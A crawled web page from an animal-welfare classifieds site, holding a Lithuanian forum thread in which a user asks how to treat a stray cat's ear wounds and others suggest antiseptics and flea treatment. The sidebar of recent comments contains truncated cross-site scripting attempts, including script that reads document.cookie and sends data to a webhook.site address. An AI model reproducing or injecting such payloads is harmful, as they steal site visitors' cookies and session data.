

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/pl/help/news.51530
body_size: 31545
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/51530/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/51530/small_foto2--><!--/home/gyvunugloba/public_html/system/module/../../data/news/51530/small_foto3--><!--/home/gyvunugloba/public_html/system/module/../../data/news/51530/small_foto4--><!--/home/gyvunugloba/public_html/system/module/../../data/news/51530/small_foto5--><!--/home/gyvunugloba/public_html/system/module/../../data/news/51530/small_foto6--><!--/home/gyvunugloba/public_html/system/module/../../data/news/51530/small_foto7--><!--/home/gyvunugloba/public_html/system/module/../../data/news/51530/small_foto8--><!--/home/gyvunugloba/public_html/system/module/../../data/news/51530/small_foto9--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>W trosce o zwierzęta | Reikia patarimo</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="  Viename gretimame kieme gyvena katinas, jį ten pamaitina,  netgi pastatė jam nediduką namuką. Bet &amp;scaron;iandien pastebėjau, kad už ausų yra žaizdos,  už vienos visai nedidelė, bet už kitos gan nemaža. Tikriausiai nusidraskė nes  labai ne&amp;scaron;ti blusos ir ausų erkutės.      Patarkite kokiu tepaliukų būtų galima patepti žaizdas kad  nepradėtų žaizdos prasivalytų ir užsitrauktų.     " >
			<meta name="keywords" content="Pies, kot, zwierzęta, przyjęcia, schroniskach dla zwierząt, psa schronisko, kota schronisko    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="pl,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/help/news.51530">LT</a> | <a href="/en/help/news.51530">EN</a> | <a href="/ru/help/news.51530">RU</a> | <a href="/lv/help/news.51530">LV</a> | <b>PL</b> | <a href="/ee/help/news.51530">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Litwa</b></span> | <a class="small_light" href="http://www.animalcare.lv/pl/help/news.51530" title="" >Łotwa</a> | <a class="small_light" href="http://www.animalcare.ee/pl/help/news.51530" title="" >Estonia</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="pl"><img src="system/template/html/page.html/files/header/header-pl" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/pl/admin-login/news.51530" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/pl/help/news.51530" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Imię użytkownika " name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="zaloguj się" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/pl/registration" >zarejestruj się</A> |
						<A title="lost password" class="small" href="/pl/lost_password">nie pamiętam hasła</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/adoption">Do adopcji</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/missing">Zaginione</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/found">Znaleziono</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/sale">Sprzedam</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/wanted">Zaadoptuję</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/fates">Los</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/help">Nowina</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="pl/help/new.f" >Dodać</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" cellspacing="1" width="100%">
		    	<tr>   	
		    		<td valign="top" width="100%" style="padding-right: 10px;">
		    			<table width="100%" valign="top">
		    				<tr>
		    					<td>
					    			<h3>
										Reikia patarimo
							    	</h3>
							    </td><td width="1%" align="right">
										<script src="http://connect.facebook.net/lt_LT/all.js#xfbml=1"></script>
										<fb:like href="" layout="button_count" show_faces="false" width="0" action="recommend" font=""></fb:like>
								    </td></tr>
			    		</table>
			    	</td>
				</tr>
		    	<tr>   	
					<td valign="top" width="100%" style="padding-right: 10px;"><table cellspacing="3" align="left" style="margin-right: 4px; margin-bottom: 4px;"><tr><td>
							
						</td></tr></table><table cellpadding="3" align="right"><tr><td>
							
						</td></tr></table><p class="MsoNormal">
Viename gretimame kieme gyvena katinas, jį ten pamaitina,
netgi pastatė jam nediduką namuką. Bet &scaron;iandien pastebėjau, kad už ausų yra žaizdos,
už vienos visai nedidelė, bet už kitos gan nemaža. Tikriausiai nusidraskė nes
labai ne&scaron;ti blusos ir ausų erkutės.
</p>
<p class="MsoNormal">
Patarkite kokiu tepaliukų būtų galima patepti žaizdas kad
nepradėtų žaizdos prasivalytų ir užsitrauktų.
</p></td>
				</tr><tr>
	    				<td valign="top" width="100%" style="padding-right: 10px;">
							<table border="0" cellspacing="3" align="left" style="margin-right: 4px; margin-bottom: 4px;">
								<tr><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td>
								</tr>
							</table>
						</td>
					</tr>
					<tr>												
						<td><table width="100%">
								<tr>
									<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Dzielić z przyjaciółmi</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('Reikia patarimo', 'http://gyvunugloba.lt/pl/help/news.51530', 'W trosce o zwierzęta');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>	
									<td align="right">	
										<div align="right" class="newsDate">														
											Renatka
												
											
											
										</div>
										<div align="right" class="light">
											<br>Zamieszczone: 2016-11-30
											
											<br>Numer ogłoszenia: 51530
											<br>Liczba odsłon ogłoszenia: 41934
											
										</div>
									</td>
								</tr>
							</table>
						</td>
					</tr>	
			</table>		
			<HR><a href="JavaScript: history.back(1);">&laquo; z powrotem</a>
			<br><h1>Komentarze</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-12-02)
			   
		</span></td></tr></table><i><span class="small_light">Użytkownik usunięty komentarz</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2016-12-01)
			   
		</span></td></tr></table> Jei reiktų Baneocin tepalo, galiu atiduoti, atidarytas, galioja iki 2018 01. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-12-01)
			   
		</span></td></tr></table> aaa, tai nors vieną kitą kartą pravalykit jei leidžiasi, ir jei daugiau nebesikasys, tai ir taip turėtų sugyti. Dabar karščių nėra, musių taip pat... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-12-01)
			   
		</span></td></tr></table><i><span class="small_light">Użytkownik usunięty komentarz</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-12-01)
			   
		</span></td></tr></table> jei maitintoja kasdien jį mato ir šeria, tai geriausia kad valytų su va tokiais švelniais dezinfekuojančiais, Oktisept visai negraužia žaizdų, tai nesukels neigiamų emocijų. Užsipilt and vatos paduko kažkiek ir pravalyt. Jei žaizdos labai gilios ir sunkiai gyjančios, du kartus dienoj reiktų "Baneocin" miltukus barstyt, bet nežinau ar be recepto nusipirktų, reiktų veterinarinėje tada pirktis. Matau vaistai.lt, kad ir tepalas yra, na bet irgi receptinis.
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-12-01)
			   
		</span></td></tr></table><i><span class="small_light">Użytkownik usunięty komentarz</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.5560" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Irene</b></a><span class="small_light">
			 (Lesė)
			 (Gyvunugloba.lt)
			 (2016-11-30)
			   
		</span></td></tr></table> Aiste teisi, as lasinciau koki stronholda. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-11-30)
			   
		</span></td></tr></table> sakyčiau pirmiausia reikia sulašinti nuo parazitų, nes vien žaizdą gydyti nepadės.... reikia naikinti priežastį. o šiaip nebūtinai tepaliukas, galima bent porą kartų dienoj su Oktisept išvalyti, kuo dažniau (kaip išeina), turėtų greitai sugyti. Net jei su vandenilio peroksidu valytumėt, ir tai geriau negu nieko. <br></div><div class="noprint"><br><br><i>Komentarze mogą pozostawić jedynie <a href="/pl/admin-login/news.51530">zarejestrowany</a> użytkownikcy.</i></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="pl/about_us" title="o nas" class="light">o nas</a>  | <a href="pl/shelters" title="Schroniska dla zwierząt (kotów, psów)" class="light">schroniska</a>  | <a href="pl/rules" title="zasady" class="light">zasady</a>  | <a href="pl/distribution" title="dystrybucji" class="light">dystrybucji</a>  | <a href="pl/blacklist" title="czarna lista" class="light">czarna lista</a>  | <a href="pl/friends" title="znajomi" class="light">znajomi</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontakt" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Online: <b>418</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="pl/comments">Komentarze</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="pl/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="pl/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="pl/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="pl/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="pl/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="pl/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="pl/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="pl/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="pl/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="pl/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="pl/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="pl/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="pl/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
